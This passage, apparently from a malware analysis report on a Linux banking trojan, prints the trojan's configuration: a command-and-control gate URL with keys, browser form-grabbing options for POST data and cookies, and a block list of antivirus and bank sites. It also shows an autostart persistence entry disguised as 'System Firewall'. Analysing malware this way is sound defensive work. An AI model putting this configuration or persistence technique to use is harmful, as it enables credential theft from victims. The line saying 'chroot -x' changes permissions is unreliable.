entry "MainConfig" GateURL "http://10.0.61.20/hat/gate.php" Port 80 KnockDelay 300 BotKey "s3cr3t_b0t_k3y" EncryptionKey "VeryStrongEncryptionKey123456789" end entry "FormGrabber" EnableFG 1 EnableFirefox 1 EnableChromium 1 EnableChrome 1 GrabPOST 1 GrabGET 1 GrabREFERER 1 GrabCOOKIE 1 end entry "BlockedHosts" Block http(s)://vk.com Block !kaspersky. Block https://money.yandex.ru Block !virustotal. Block !microsoft Block http://mail.ru end
To achieve persistence after reboot, the Trojan is suspected to create a configuration file called system-firewall.desktop within the path ~/.config/autostart containing the following setting (%s is appropriately changed):
[Desktop Entry]
Encoding=UTF-8
Type=Application
Exec=%s
Terminal=false
Name=System Firewall
StartupNotify=false
The step that follows is the installation of modules containing the main functionality into the /tmp/ directory and changing access permissions with a command chroot with parameter -x. The procedure consists of mapping the binary into the memory and copying a relevant part to a buffer that is decrypted by AES with a 256bit key. For the executable of a length 24848 it is performed like this (the marked values denote the target file name, the starting offset in the binary and the access permission):
3/7